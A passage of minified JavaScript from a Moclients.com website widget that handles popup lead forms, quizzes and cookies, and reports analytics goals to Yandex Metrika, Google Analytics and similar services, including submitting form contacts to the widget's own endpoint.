setTimeout(C,13);i.isReady=!0,o()}},A=function(){if(!n)if(n=!0,"complete"===g.readyState&&r(),g.addEventListener)g.addEventListener("DOMContentLoaded",e,!1),t.addEventListener("load",e,!1);else if(g.attachEvent){g.attachEvent("onreadystatechange",e),t.attachEvent("onload",e);var i=!1;try{i=null===t.frameElement}catch(o){}g.documentElement.doScroll&&i&&I()}},I=function l(){if(!i.isReady){try{g.documentElement.doScroll("left")}catch(t){return void setTimeout(l,1)}r()}};g.addEventListener?e=function(){g.removeEventListener("DOMContentLoaded",e,!1),r()}:g.attachEvent&&(e=function(){"complete"===g.readyState&&(g.detachEvent("onreadystatechange",e),r())}),a.$=i,Array.prototype.includes||Object.defineProperty(Array.prototype,"includes",{value:function(t,e){function i(t,e){return t===e||"number"==typeof t&&"number"==typeof e&&isNaN(t)&&isNaN(e)}if(null==this)throw new TypeError('"this" is null or not defined');var g=Object(this),n=g.length>>>0;if(0===n)return!1;for(var o=0|e,a=Math.max(o>=0?o:n-Math.abs(o),0);a<n;){if(i(g[a],t))return!0;a++}return!1}})}(e),!function(t,e){"object"==("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?e():"function"==typeof define&&define.amd?define(e):e()}(0,function(){function t(t){var e=this.constructor;return this.then(function(i){return e.resolve(t()).then(function(){return i})},function(i){return e.resolve(t()).then(function(){return e.reject(i)})})}function i(t){return new this(function(e,i){function g(t,i){if(i&&("object"==("undefined"==typeof i?"undefined":_typeof(i))||"function"==typeof i)){var a=i.then;if("function"==typeof a)return void a.call(i,function(e){g(t,e)},function(i){n[t]={status:"rejected",reason:i},0==--o&&e(n)})}n[t]={status:"fulfilled",value:i},0==--o&&e(n)}if(!t||"undefined"==typeof t.length)return i(new TypeError(("undefined"==typeof t?"undefined":_typeof(t))+" "+t+" is not iterable(cannot read property Symbol(Symbol.iterator))"));var n=Array.prototype.slice.call(t);if(0===n.length)return e([]);for(var o=n.length,a=0;n.length>a;a++)g(a,n[a])})}function g(t){return!(!t||"undefined"==typeof t.length)}function n(){}function o(t){if(!(this instanceof o))throw new TypeError("Promises must be constructed via new");if("function"!=typeof t)throw new TypeError("not a function");this._state=0,this._handled=!1,this._value=void 0,this._deferreds=[],s(t,this)}function a(t,e){for(;3===t._state;)t=t._value;0!==t._state?(t._handled=!0,o._immediateFn(function(){var i=1===t._state?e.onFulfilled:e.onRejected;if(null!==i){var g;try{g=i(t._value)}catch(n){return void A(e.promise,n)}r(e.promise,g)}else(1===t._state?r:A)(e.promise,t._value)})):t._deferreds.push(e)}function r(t,e){try{if(e===t)throw new TypeError("A promise cannot be resolved with itself.");if(e&&("object"==("undefined"==typeof e?"undefined":_typeof(e))||"function"==typeof e)){var i=e.then;if(e instanceof o)return t._state=3,t._value=e,void I(t);if("function"==typeof i)return void s(function(t,e){return function(){t.apply(e,arguments)}}(i,e),t)}t._state=1,t._value=e,I(t)}catch(g){A(t,g)}}function A(t,e){t._state=2,t._value=e,I(t)}function I(t){2===t._state&&0===t._deferreds.length&&o._immediateFn(function(){t._handled||o._unhandledRejectionFn(t._value)});for(var e=0,i=t._deferreds.length;i>e;e++)a(t,t._deferreds[e]);t._deferreds=null}function s(t,e){var i=!1;try{t(function(t){i||(i=!0,r(e,t))},function(t){i||(i=!0,A(e,t))})}catch(g){if(i)return;i=!0,A(e,g)}}var C=setTimeout;o.prototype["catch"]=function(t){return this.then(null,t)},o.prototype.then=function(t,e){var i=new this.constructor(n);return a(this,new function(t,e,i){this.onFulfilled="function"==typeof t?t:null,this.onRejected="function"==typeof e?e:null,this.promise=i}(t,e,i)),i},o.prototype["finally"]=t,o.all=function(t){return new o(function(e,i){function n(t,g){try{if(g&&("object"==("undefined"==typeof g?"undefined":_typeof(g))||"function"==typeof g)){var r=g.then;if("function"==typeof r)return void r.call(g,function(e){n(t,e)},i)}o[t]=g,0==--a&&e(o)}catch(A){i(A)}}if(!g(t))return i(new TypeError("Promise.all accepts an array"));var o=Array.prototype.slice.call(t);if(0===o.length)return e([]);for(var a=o.length,r=0;o.length>r;r++)n(r,o[r])})},o.allSettled=i,o.resolve=function(t){return t&&"object"==("undefined"==typeof t?"undefined":_typeof(t))&&t.constructor===o?t:new o(function(e){e(t)})},o.reject=function(t){return new o(function(e,i){i(t)})},o.race=function(t){return new o(function(e,i){if(!g(t))return i(new TypeError("Promise.race accepts an array"));for(var n=0,a=t.length;a>n;n++)o.resolve(t[n]).then(e,i)})},o._immediateFn="function"==typeof setImmediate&&function(t){setImmediate(t)}||function(t){C(t,0)},o._unhandledRejectionFn=function(t){void 0!==console&&console&&console.warn("Possible Unhandled Promise Rejection:",t)};var l=function(){if("undefined"!=typeof self)return self;if("undefined"!=typeof e)return e;if("undefined"!=typeof global)return global;throw Error("unable to locate global object")}();"function"!=typeof l.Promise?l.Promise=o:l.Promise.prototype["finally"]?l.Promise.allSettled||(l.Promise.allSettled=i):l.Promise.prototype["finally"]=t});var r=function(){var e=t.documentElement,i=e&&0===e.clientHeight;return"number"==typeof t.clientWidth?{width:t.clientWidth,height:t.clientHeight}:i?{width:o.clientWidth,height:o.clientHeight}:{width:e.clientWidth,height:e.clientHeight}},A=function(t){return t.slice()},I=function(){var e=function(e,i,g){if(t.addEventListener)return e.addEventListener(i,g,!1),g;if(t.attachEvent){var n=function(){return g.apply(e,arguments)};return e.attachEvent("on"+i,n),n}};return function(t,i,g,n){return"keydown"!==i&&"keydown"!==g||s.add(arguments[arguments.length-1]),n?t?e(i,g,n):null:e(t,i,g)}}(),s=function(){var e=[];return{clear:function(){var i=A(e),g=e.length-1;for(g;g>=0;g--)C(t,"keydown",e[g]),e.length-=1;return i},add:function(t){return e.push(t),t}}}(),C=function(e,i,g){e.addEventListener?e.removeEventListener(i,g,!1):t.attachEvent&&e.detachEvent("on"+i,g)},l=function(t,i){var g=e.location.search.substring(1).split("&");return t.indexOf("#")>=0&&(t=t.replace(/\#(.*)/g,"")),t+=1===g.length&&""==g[0]?"?"+i:"&"+i},c=function(t){t=JSON.stringify(t),
top.postMessage(t,"*")},m={send:function(i,g,n,o){var r=new XMLHttpRequest;r.open("POST",a.setting.stat,!0),r.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),r.onreadystatechange=function(){if(4===this.readyState)if(this.status>=200&&this.status<400){var e=JSON.parse(this.response);y.setCookie("unwp",e.unwp),y.setCookie("zmry",e.zmry);var r={};r[a.setting.language.sent]={},r[a.setting.language.sent][g.name]=n.textContent,a.setting.target&&a.setting.target.mark&&i.isNotTarget?a.setting.target.non_target_goal&&h(r,a.setting.target.non_target_goal):a.setting.metrika.send?h(r,a.setting.metrika.send):h(r),h({},"moclients_mc-"+g.tabNumber+"_send"),1===a.setting.metrika.enable&&R.goal("moclients_send"),_(a.setting.analytics.category,"moclients_send"),M(a.setting.analytics.category,"moclients_send"),f("moclients_send"),1===a.setting.comagic_send&&"undefined"!=typeof Comagic&&Comagic.addOfflineRequest({name:decodeURIComponent(i.contact),email:decodeURIComponent(i.contact_1),phone:decodeURIComponent(i.contact_2),message:"Заявка с moclients.com - "+decodeURIComponent(i.type)}),o();var A=y.getCookie("moclients_calcSaveStep-"+g.tabNumber);A&&y.setCookie("moclients_calcSaveStep-"+g.tabNumber,"",{expires:-1});var I=document.querySelector(".moclients-widget__content");if(I&&I.childNodes.length&&I.querySelectorAll("input").length)for(var s=I.querySelectorAll("input"),C=0;C<s.length;C++){var m=s[C].getAttribute("type");switch(m){case"radio":case"checkbox":s[C].checked=!1;break;case"text":s[C].value=""}}if(1===a.setting.pageThanks)if(a.isIframe){var p={type:"redirect",getParam:"spasibo"};c(p)}else t.location.href=l(a.pageLocation,"spasibo");else if(a.setting.metrika.url){var d=""+a.setting.metrika.url;if(i.contact_2&&a.setting.pageThanksAddPhone&&(d=a.setting.metrika.url+"?phone="+i.contact_2),a.isIframe){var u={type:"redirect",href:d};c(u)}else t.location.href=d}else N.showModal(a.setting.language.success),K.hide()}else o(),n.disabled=!1,N.showModal(a.setting.language.error)},a.isIframe&&a.getCookieWithParentPage().then(function(t){t||a.getCookieWithParentPage({postType:"infinity"})}),i.current_url=encodeURIComponent(a.iframeData&&a.isIframe?a.iframeData.location:e.location.toString()),i.url=encodeURIComponent(y.getCookie("moclients_url")),i.refer=encodeURIComponent(y.getCookie("moclients_refer")),i.roistat_id=y.getCookie("roistat_visit"),i.r7k12_id=y.getCookie("r7k12_si"),i.metrika_id=y.getCookie("_ym_uid"),i.analytics_id=y.getCookie("_ga"),i.zmry=y.getCookie("zmry"),i.unwp=y.getCookie("unwp"),r.send(H(i))}},p=function(){return r().height},d=function(){return r().width},u=function(){var t=e["yaCounter"+a.setting.metrika.id];return"undefined"!=typeof t&&(arguments.length<=0?void 0:arguments[0])?void t.reachGoal.apply(t,arguments):null},_=function(){for(var t=arguments.length,e=Array(t),i=0;i<t;i++)e[i]=arguments[i];return"undefined"!=typeof ga&&e[0]&&e[1]?void ga.apply(void 0,["send","event"].concat(e)):null},M=function(t,e){if("undefined"==typeof gtag||!t||!e)return null;var i={event_category:t,event_action:e};gtag("event","send",i)},f=function(t){return"undefined"!=typeof dataLayer&&t?void dataLayer.push({event:t}):null},h=function(t,e){void 0===e&&(e="moclients_com"),_(a.setting.analytics.category,e),u(e,t),M(a.setting.analytics.category,e),f(e)},b=[],v=function(t,e){I(document.querySelector(t),"click",function(){h({},e)})},y={setCookie:function(e,i,g){if(a.isIframe&&""===t.cookie)c({type:"setCookie",name:e,value:i,options:g}),a.localCookie[e]=i;else{g=g||{};var n=g.expires;if("number"==typeof n&&n){var o=new Date;o.setTime(o.getTime()+1e3*n),n=g.expires=o}n&&n.toUTCString&&(g.expires=n.toUTCString()),i=encodeURIComponent(i);var r=e+"="+i;for(var A in g){r+="; "+A;var I=g[A];I!==!0&&(r+="="+I)}r+="; path=/",t.cookie=r}},deleteCookie:function(t){this.setCookie(t,"",{expires:-1})},getCookie:function(e){var i;if(""!==t.cookie){var g=t.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));i=g?decodeURIComponent(g[1]):void 0}return!a.isIframe||""!==t.cookie&&void 0!==i||e in a.localCookie&&(i=a.localCookie[e]),i}},w=function(t){return(t||"").replace(/^\s+|\s+$/g,"")},x=function(t,e){return""!==w(t)?"<"+e+">"+t+"</"+e+">":""},N=function(){var e;return{showStatus:!1,initModal:function(){rt.modal.apply(this),I(this.close,"click",this.hideModal),I(this.overlay,"click",this.hideModal),I(this.container,"click",this.hideModal),I(this.box,"click",function(t){t.stopPropagation()})},showModal:function(i){var g=this;e=s.clear(),I(t,"keydown",function(t){27===t.keyCode&&g.hideModal()}),this.showStatus=!0,o.style.overflow="hidden",o.style.marginRight="17px",this.overlay.style.setProperty("display","block","important"),this.container.style.setProperty("display","block","important"),this.content.innerHTML=i},hideModal:function(){s.clear();for(var i=0;i<e.length;i++)I(t,"keydown",e[i]);N.showStatus=!1,K.showStatus||(o.style.overflow=""),o.style.marginRight="0",N.overlay.style.setProperty("display","none","important"),N.container.style.setProperty("display","none","important"),N.content.innerHTML=""}}}(),L=function(t){var e=performance.now();requestAnimationFrame(function i(g){var n=(g-e)/t.duration;n>1&&(n=1);var o=t.timing(n);t.draw(o),n<1&&requestAnimationFrame(i),1===n&&t.callback()})},j=function(t){var e=.3;return Math.pow(2,-10*t)*Math.sin((t-e/4)*(2*Math.PI)/e)+1},k=function(t){return t=t.toLowerCase().split(".").reverse(),"undefined"!=typeof t[1]?t[1]+"."+t[0]:t[0]},D=t.createEvent("Event");D.initEvent("moclients_load",!0,!0);var z=[function(t,e){return t.toLowerCase()===e.toLowerCase()},function(t,e){return new RegExp("^"+e.toLowerCase()).test(t.toLowerCase())},function(t,e){return t.toLowerCase().indexOf(e.toLowerCase())!==-1},function(t,e){return new RegExp(e.toLowerCase()).test(t.toLowerCase())}],T=function(t,e){var i=!1,g=!1,n=!1,o=decodeURI(a.pageLocation).replace(/&/g,"&amp;").replace(/"/g,"&quot;").replace(/'/g,"&#039;").replace(/\</g,"&lt;").replace(/\>/g,"&gt;"),r=void 0;r=void 0!==t.type?t.type.length:t.length;for(var A=0;A<r;A++){var I=void 0,s=void 0,C=void 0;void 0!==t.type?(I=t.type[A],s=t.str[A],C=+t.but[A]):(I=t[A].type,s=t[A].str,C=+t[A].but);var l=z[I](o,s);0===C&&(n=!0),0===C&&i===!1?i=l:1===C&&g===!1&&(g=l)}return n===!1&&(i=!0),!!S(e)&&!(!i||g)},S=function(t){return"undefined"==typeof customMoclientsExcludeIds||customMoclientsExcludeIds.indexOf(t)===-1},E=function(){function t(e){_classCallCheck(this,t),this.item=e,this.nameConditions=["time","pageVisit","numberPagesVisited","closePage"],this.TWO_HOURS=72e5}return _createClass(t,[{key:"make",value:function(){for(var t,e=this.item.conditionsShowModal,i=0;i<e.length;i++){var g=e[i].id,n=this.nameConditions[g],o=e[i].data;void 0!==o.visitsPages&&(t=o.visitsPages),o.visitsPages=t,1!==g&&this[n](o,this.item.id)}}},{key:"showMoclients",value:function(){this.checkTimeout(this.item.id)&&!K.stackMoclients.count()&&(q(this.item.id),this.setCookieAuto(this.item.id))}},{key:"showExitPopup",value:function(){K.stackMoclients.count()||(q(this.item.id),this.setExitPopupCookie())}},{key:"checkTimeout",value:function(t){return void 0===y.getCookie("moclients_showTimeout"+t)}},{key:"checkExitPopupCookie",value:function(){var t=y.getCookie("moclients_exitPopup");if(!t)return!0;var e=Date.now()>+t;return!!e}},{key:"setCookieAuto",value:function(t){y.setCookie("moclients_showTimeout"+t,0,{expires:1800})}},{key:"setExitPopupCookie",value:function(){y.setCookie("moclients_exitPopup",Date.now()+this.TWO_HOURS,{expires:31536e3})}},{key:"time",value:function(t){var e=this;setTimeout(function(){return e.showMoclients()},1e3*t.time)}},{key:"numberPagesVisited",value:function(t){if(t.visitsPages){var e=this.item.id;if(!this.checkTimeout(e))return null;var i="moclients_showForVisits"+e,g=y.getCookie(i);void 0===g&&(y.setCookie(i,1,{expires:a.setting.durationTimeout}),g=0),g++,y.setCookie(i,g,{expires:a.setting.durationTimeout}),g>=t.visitsPages&&(y.setCookie(i,0,{expires:a.setting.durationTimeout}),this.pageVisit(t,e))}}},{key:"pageVisit",value:function(t,e){"function"==typeof z[t.type[0]]?T(t,e)&&(void 0!==t.delay?this.time({time:t.delay}):this.showExitPopup()):void 0!==t.delay?this.time({time:t.delay}):this.showExitPopup()}},{key:"closePage",value:function(t,i){var g=this,n=function o(n){n=n||e.event;var a=n.clientY||n.y;a<=10&&(g.checkExitPopupCookie()&&g.pageVisit(t,i),C(e,"mousemove",o),setTimeout(function(){I(e,"mousemove",o)},5e3))};I(e,"mousemove",n)}}]),t}(),O=function(){var t=function(t,e,i){void 0===y.getCookie(t)&&y.setCookie(t,e,{expires:i})};return function(e){for(var i=0;i<e.length;i++)t.apply(void 0,_toConsumableArray(e[i]))}}(),Y=function(e,i){var g=t.createElement(e);for(var n in i)if("string"==typeof n)if("dataset"==n)for(var o in i[n])void 0!==i[n][o]&&(g.dataset[o]=i[n][o]);else"style"!==n?g[n]=i[n]:g.style.cssText=i[n];return g},B=function(){for(var t=arguments[0],e=Array.prototype.slice.call(arguments,1),i=0;i<e.length;i++)e[i]instanceof HTMLElement&&t.appendChild(e[i])},Z=function(t,e){for(var i="",g=0;g<t.length;g++)i+=e(t[g]);return i},G=function(){function t(e){_classCallCheck(this,t),this.types=e}return _createClass(t,[{key:"selectType",value:function(t){return this.types[t]}}]),t}(),P=new G(["email","person","tel","text"]),Q=function(){return Z(this.param.inputs,function(t){var e=t.type?"textarea":"input",i=["mail","person","tel","comment"],g=i[t.icon],n="text",o="",r=2==t.icon,A=r?"moclients-js--phone":"";return n=r?"tel":"text",!0===a.setting.statusMobile()&&(o=r?'pattern="^[0-9-+\\s()]*$"':""),'<div class="moclients-form-control__'+e+" moclients-form-control__"+e+"_"+P.selectType(t.icon)+'"><'+e+' placeholder="'+t.placeholder+'"type="'+n+'"class="'+A+'"name="'+g+'"'+o+">"+(t.type?"</textarea>":"")+"</div>"})},U=function(t){var e;if(t.indexOf("mc_")+1&&(e=t.replace(/mc_/,"")),void 0!==e)if("policy"===e)q(e);else if(e.match(/^[0-9]*$/g))q(+e);else{var i=a.items.find(function(t){return t.customId===e});if(!i)return!1;q(+i.id)}},R={idMoclients:37830795,load:!1,fullNameCounter:"yaCounter37830795",initGoals:[],events:[],loadAnalytic:function(){!function(t,e,i,g){(e[i]=e[i]||[]).push(function(){try{e[g.fullNameCounter]=new Ya.Metrika2({id:g.idMoclients,clickmap:!0,trackLinks:!0,accurateTrackBounce:!0,triggerEvent:!0})}catch(t){console.log("MoClients YaMetrika Error: "+t)}});var n=t.getElementsByTagName("script")[0],o=t.createElement("script"),a=function(){n.parentNode.insertBefore(o,n)};o.type="text/javascript",o.async=!0,o.src="https://mc.yandex.ru/metrika/tag.js","[object Opera]"==e.opera?t.addEventListener("DOMContentLoaded",a,!1):a()}(t,e,"yandex_metrika_callbacks2",this)},counterExist:function(){return"undefined"!=typeof e[R.fullNameCounter]},pushEvent:function(t,e){this.events.push({selector:t,event:e})},triggerEvent:function(){var e=this.fullNameCounter.toLowerCase()+"inited",i=this;I(t,e,function(){i.load=!0,i.goal("moclients_init"),i.initGoals.forEach(function(t,e,g){i.goal(t)}),i.events.forEach(function(t,e,g){I(document.querySelector(t.selector),"click",function(){i.goal(t.event)})})});var g=document.querySelector(".moclients-mobile__menu");if(g&&a.setting.statusMobile()){var n=[];I(document.querySelector(".moclients-mobile__menu"),"click",function(){for(var t=0;t<a.items.length;t++)if(!n.includes(a.items[t].type)&&a.tabsInside[t])switch(n.push(a.items[t].type),a.items[t].type){case 3:R.goal("mob_type_1_quiz_view");break;case 6:R.goal("mob_type_2_vk_view");break;case 4:R.goal("mob_type_3_link_view");break;case 0:R.goal("mob_type_4_form_view");break;case 1:R.goal("mob_type_5_banner_view");break;case 2:R.goal("mob_type_6_photo_view")}})}b!==[]&&a.setting.statusMobile()&&b.forEach(function(t){document.querySelector(t.elem)&&v(t.elem,t.goal)})},init:function(){if(!this.counterExist())try{this.loadAnalytic(),this.triggerEvent()}catch(t){}},goal:function(t){var i=e[this.fullNameCounter];return this.load?void i.reachGoal(t):null}},H=function(t){var e=[];for(var i in t)e.push(i+"="+t[i]);return e.join("&")},W=function(){var t={},e=!1;t.normalizeMobilePhone=a.setting.mobilePhone?a.setting.mobilePhone.replace(/\s|-|\(|\)/g,""):"",t.normalizeSmsPhone=a.setting.smsPhone?a.setting.smsPhone.replace(/\s|-|\(|\)/g,""):"",t.showSmsPhone=t.normalizeSmsPhone&&""!==w(a.setting.language.feedbackText),t.normalizeSocialVkontakte=a.setting.socialVkontakte?a.setting.socialVkontakte:"",t.normalizeSocialWhatsapp=a.setting.socialWhatsapp?a.setting.socialWhatsapp.replace(/\s|-|\(|\)/g,""):"",t.normalizeSocialViber=a.setting.socialViber?encodeURIComponent(a.setting.socialViber.replace(/\s|-|\(|\)/g,"")):"",t.normalizeSocialTelegram=a.setting.socialTelegram?a.setting.socialTelegram.replace("@",""):"",t.normalizeSocialInstagram=a.setting.socialInstagram?a.setting.socialInstagram.replace("@",""):"",t.normalizeSocialFacebook=a.setting.socialFacebook?a.setting.socialFacebook.replace("@",""):"",t.normalizeSocialYandexMap=a.setting.socialYandexMap?a.setting.socialYandexMap:"";for(var i in t)""!==t[i]&&(e=!0);return e===!0?t:e};a.pageLocation=e.location.toString(),a.isIframe=a.setting.insert_type&&"frame"===a.setting.insert_type,a.localCookie={},a.getCookieWithParentPage=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},i=t.postType,g=void 0===i?"fast":i,n=t.waitingTime,o=void 0===n?500:n,r="getAllCookie";return a.isIframe?new Promise(function(t){function i(g){try{var n=JSON.parse(g.data);n.type===r&&(n.cookie.split("; ").forEach(function(t){var e=t.split("="),i=_slicedToArray(e,2),g=i[0],n=i[1];a.localCookie[g]||(a.localCookie[g]=decodeURIComponent(n))}),e.removeEventListener("message",i),t(!0))}catch(o){}}"fast"===g&&setTimeout(function(){e.removeEventListener("message",i),t(!1)},o),e.addEventListener("message",i),c({type:r})}):Promise.resolve(!0)},a.setting.listenParentEvents=function(t){var e=t.origin.indexOf("://"),i=t.origin.slice(e+3);if((i.indexOf(k(a.setting.host))!==-1||i.indexOf(a.setting.hostPuny)!==-1)&&"string"==typeof t.data)try{var g=JSON.parse(t.data);if("location"===g.type&&(a.iframeData=g,a.setting.pageThanks&&void 0!==a.iframeData&&(a.iframeData.location.indexOf("?spasibo")!==-1||a.iframeData.location.indexOf("&spasibo")!==-1))){var n={type:"thanksPage",text:a.setting.language.success,color:a.setting.color["default"]};c(n)}"roistat"===g.type&&(a.localCookie.roistat_visit||(a.localCookie.roistat_visit=g.roistatVisit))}catch(o){return!1}};var V=function(){var t=getComputedStyle(document.documentElement),e=t.getPropertyValue("--moclients-main-color");return""!=e&&e.replace("rgb(","").replace(")","")},F=V();if(F&&(a.setting.color["default"]=F),a.isIframe){var J={type:"location"};c(J),e.addEventListener("message",a.setting.listenParentEvents,!1)}var X=y.getCookie("flag");void 0===X&&(y.setCookie("unwp","06pUvyukPy0guzHzssiDeRkhS1oofRZzALt0Z2vdS-ix7iTNYex0d2naU5j3o84cb24HCxgfLhZC1UIrBKgCqg=="),y.setCookie("zmry","8550bbd6405cb619ee122d522963c5bd"),y.setCookie("flag",!0,{expires:1800})),a.setting.shiftBottom=function(){var t=e.innerHeight,i=0,g=void 0;if(a.hasOwnProperty("items")&&a.items.hasOwnProperty("length")&&!a.setting.statusMobile()){for(var n=0;n<a.items.length;n++)a.isShowedTab(a.items[n])&&(i+=67);return a.setting.button&&(i+=32),g=t-i,g<=0||a.setting.shift<=0?g:a.setting.shift<100?(100-a.setting.shift)*g/100:0}},a.setting["class"]=function(t){if(a.setting.statusMobile())return"right";var e="position"+t;return 0===this[e]?"left":"right"},a.setting.hideButton=function(){return"0"===y.getCookie("moclients_hide")?(a.widget.className=a.widget.className.replace(" moclients-sidebar__outside_hide",""),"moclients-sidebar__hide"):(a.widget.className+=" moclients-sidebar__outside_hide","moclients-sidebar__hide moclients-sidebar__hide_close")},a.setting.hideBlock=function(){var t=!1;return function(e,i){if(t)return!1;i||(a.setting.hide=a.setting.hide?0:1,y.setCookie("moclients_hide",a.setting.hide,{expires:7200}),a.widgetHide.className=a.setting.hideButton(),0==a.setting.hide?R.goal("pc_expand_click"):R.goal("pc_rollup_click"));var g=0!==this.position||a.setting.statusMobile()?"right":"left";return"1"===y.getCookie("moclients_hide")&&1===this.button?(0!==a.setting.timeoutShow&&void 0===y.getCookie("moclients_hideStatus")&&setTimeout(function(){"1"===y.getCookie("moclients_hide")&&(y.setCookie("moclients_hideStatus","1",{expires:2}),a.setting.hide=0,y.setCookie("moclients_hide",0,{expires:2}),void 0!==a.widgetHide&&(a.widgetHide.className=a.setting.hideButton()),t=!0,L({duration:2e3,timing:j,draw:function(t){a.widget.style[g]=(1-t)*-e+"px"},callback:function(){t=!1,a.widget.style[g]=""}}))},1e3*a.setting.timeoutShow),void(a.widget.style[g]=-e+"px")):void(a.widget.style[g]="")}}(),a.setting.widgetWidth=166,a.setting.statusMobile=function(){return!a.setting.insert&&d()<900},a.isShowedTab=function(t){var e=this.setting.statusMobile()?t.showMobile:t.showDesktop,i=t.conditionsShowTab;return!!S(t.id)&&(0===i.length?e:e&&T(i,t.id))},a.isWidgetIn=function(t){for(var e=this.items,i=!1,g=0;g<e.length;g++)e[g].type===t&&(i=!0);return i},a.isVKApiIn=function(){return"undefined"!=typeof VK},a.getHashLinks=function(){var t=document.querySelectorAll("a"),i=decodeURI(a.pageLocation),g=[];return t.length>0&&(t.forEach(function(t){try{if(t.hasAttribute("href")&&""!==t.getAttribute("href")){var n=t.getAttribute("href").toLowerCase(),o=n.indexOf("#mc_");if(o!==-1){var a=n.indexOf("/#mc_");if(0===o||0===a)g.push(t);else{var r=a!==-1?a:o,A=n.slice(0,r),I=A.indexOf("?")!==-1?i:i.slice(0,i.indexOf("?"));if("/"===I.substr(-1)&&(I=I.slice(0,-1)),A===I)g.push(t);else{var s=e.location.hostname;I=I.slice(I.indexOf(s)+s.length),A===I?g.push(t):0!==A.indexOf("/")&&A===I.slice(1)&&g.push(t)}}}}}catch(C){console.log(C)}}),g)},a.assignHashHandler=function(t){var e=t.getAttribute("href"),i=e.slice(e.indexOf("#mc_")).replace(/#/g,"");return U(i),!1},a.executeCustomScript=function(t){var e=document.createElement("script");e.type="text/javascript",e.textContent=t,document.body&&document.body.appendChild(e)},a.parseLinks=function(t){var e=new RegExp("((https?)://[-A-Z0-9+&@#/%?=~_|!:,.;]*[-A-Z0-9+&@#/%=~_|])","ig");return e.test(t)?t.replace(e,function(t){return'<a href="'+t+'" target="_blank">'+t+"</a>"}):t},a.generateText=function(t){return a.parseLinks(t)},a.applyPhoneMask=function(t){var i=document.getElementsByClassName("moclients-js--phone"),g=document.querySelectorAll(".moclients-widget__popup input,textarea");try{if(g&&g.length>0)for(var n=0;n<g.length;n++)g[n].onfocusin=function(t){t.stopPropagation()}}catch(o){console.log(o)}try{if(!1===a.phonemaskIsAvailable(t,i.length))return!1;for(var n=0;n<i.length;n++){var r=new e.MoclientsInputmask(t.phonemask);r.mask(i[n]);"+7 (999) 999-99-99"===t.phonemask&&I(i[n],"input",function(){if(new RegExp("\\+7 \\((7|8)__\\) ___-__-__").test(this.value)){this.value="";r.mask(this)}})}}catch(o){console.log(o)}},a.phonemaskIsAvailable=function(t,i){return"undefined"!=typeof e.MoclientsInputmask&&i>0&&Boolean(t.phonemask)};var K={showStatus:!1,getNumberInArrayItem:function(t){for(var e=0;a.items.length>e;e++)if(t===a.items[e].id)return e;return a.items.length<=t?null:t},hide:function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],i=this,g=t.getElementById("moclients-sidebar__item_active"),n=a.popup.offsetHeight;"undefined"!=typeof a.calcTimeout&&clearTimeout(a.calcTimeout),g&&(g.className=g.className.replace(" moclients-sidebar__item_active",""),g.id=""),a.popup.style.cssText="",s.clear(),a.content.innerHTML="",i.stackMoclients.pop(),e===!1&&(a.popup.className="moclients-widget__popup"),0===i.stackMoclients.count()?e===!0?a.popup.style.setProperty("height",n+"px","important"):(K.showStatus=!1,a.overlay.style.setProperty("display","none","important"),o.style.overflow="auto"):q(i.stackMoclients.pop())},show:function(t){K.showStatus=!0,a.overlay.style.setProperty("display","block","important"),o.style.overflow="hidden",setTimeout(function(){a.popup.className="moclients-widget__popup moclients-widget__popup_open inserted"},0),this.stackMoclients.push(t),a.popup.style.setProperty("height","auto","important")},preloader:function(t){var e=document.getElementsByClassName("moclients-widget__content")[0];return e&&("show"===t?e.classList.add("loading"):"hide"===t&&e.classList.remove("loading")),!1},showPreloader:function(){K.preloader("show")},hidePreloader:function(){K.preloader("hide")},closePreloader:function(){document.getElementsByClassName("moclients-widget__content")[0]},hideKeyDownEsc:function(){K.handlerHideKeyDownEsc=I(t,"keydown",function(t){27!==t.keyCode||a.setting.insert||K.hide()})},stackMoclients:function(){var t=[];return{push:function(e){return t.push(e),e},pop:function(){if(t.length){var e=t[t.length-1];return t.length-=1,e}return!1},peek:function(){return!!t.length&&t[t.length-1]},count:function(){return t.length}}}()},q=function lt(t){if(K.stackMoclients.count()&&K.hide(!0),N.showStatus)return null;if(t<0||0===arguments.length)return null;if(t=K.getNumberInArrayItem(t),null===t)return null;var e=a.items[t];a.popup.style.width="";var i=e.type,g=gt[i],n=e.param,o=rt.tpl.dataForHandlers,r=rt.tpl.handlers;if(n.language=a.setting.language,a.tabsInside[t]&&(a.tabsInside[t].className+=" moclients-sidebar__item_active",a.tabsInside[t].id="moclients-sidebar__item_active"),B(a.content,g.tpl(t)),"policy"!==e.id){var A=Y("div",{className:"moclients-copyright",innerHTML:""+(""===a.setting.copyright?a.setting.language.created+' <a href="https://moclients.com" target="_blank">Moclients.com</a>':a.setting.copyright)}),s=Y("div",{className:"moclients-policy",innerHTML:'<a href="#" onclick="event.preventDefault();moclients.show(\'policy\');">'+a.setting.language.policy+"</a>"});if(a.setting.insert)B(a.content,A),a.isWidgetIn(8)&&B(a.content,s);else{var C=document.createElement("div");C.classList.add("moclients-copyright-mobile"),B(C,A),a.isWidgetIn(8)&&B(C,s),B(a.content,C)}}for(var l=0;l<r.length;l++){var c=o[l](t);r[l](c)}K.show(t),g.init(t),a.setting.statusMobile()&&!a.setting.insert&&(a.popup.style.height=p()+"px");var m={};if(3===e.type?(m[a.setting.language.tabs]={},m[a.setting.language.tabs][n.title]=a.setting.language.step+" 1: "+n.step[0].question):m[a.setting.language.tabs]=n.title,h(m),h(m,"moclients_mc-"+e.id+"_init"),R.goal("moclients_open"),a.setting.statusMobile())R.goal("mob_window_view");else{R.goal("pc_window_view");for(var d=[],u=0;u<a.items.length;u++)if(!d.includes(a.items[u].type)&&a.tabsInside[u])switch(d.push(a.items[u].type),a.items[u].type){case 3:R.goal("pc_type_tab_1_quiz_view");break;case 6:R.goal("pc_type_tab_2_vk_view");break;case 4:R.goal("pc_type_tab_3_link_view");break;case 0:R.goal("pc_type_tab_4_form_view");break;case 1:R.goal("pc_type_tab_5_banner_view");break;case 2:R.goal("pc_type_tab_6_photo_view")}}if(a.setting.statusMobile()&&document.querySelector(".moclients-copyright-mobile a")&&I(document.querySelector(".moclients-copyright-mobile a"),"click",function(){R.goal("mob_copyright_click")}),!a.setting.statusMobile()&&document.querySelector(".moclients-copyright a")&&I(document.querySelector(".moclients-copyright a"),"click",function(){R.goal("pc_copyright_click")}),a.setting.insert){var _=function(t){"moclients-widget__close 